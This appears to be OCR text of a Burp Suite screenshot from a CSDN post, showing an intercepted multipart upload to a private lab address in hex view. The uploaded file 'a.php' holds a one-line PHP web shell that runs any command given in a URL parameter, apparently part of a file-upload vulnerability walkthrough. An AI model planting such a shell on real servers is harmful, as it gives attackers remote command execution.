 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.119.131:8080
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex
INSPECTOR
00000280 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
00000290 72 6d 42 6f 75 6e 64 61 72 79 4e 56 64 4e 32 61 rmBoundaryNVdN2a
000002a0 37 79 57 42 6b 52 58 6d 41 70 0d 0a 43 6f 6e 74 7yWBkRXmApCont
000002b0 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
000002c0 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
000002d0 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
000002e0 65 3d 22 61 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 e="a.php"Conte
000002f0 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
00000300 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 tion/octet-strea
00000310 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 73 79 73 74 65 m<?php syste
00000320 6d 28 24 5f 47 45 54 5b 27 61 27 5d 29 3b 3f 3e m($_GET['a']);?>
00000330 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
00000340 72 6d 42 6f 75 6e 64 61 72 79 4e 56 64 4e 32 61 rmBoundaryNVdN2a
00000350 37 79 57 42 6b 52 58 6d 41 70 0d 0a 43 6f 6e 74 7yWBkRXmApCont
00000360 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000370 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000380 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 61 2e 70 68 70 ="name"a.php
00000390 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
000003a0 72 6d 42 6f 75 6e 64 61 72 79 4e 56 64 4e 32 61 rmBoundaryNVdN2a
000003b0 37 79 57 42 6b 52 58 6d 41 70 2d 2d 0d 0a -- -- 7yWBkRXmAp--
Selection (7)
SELECTED TEXT
a.php
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
CSDN @rpsate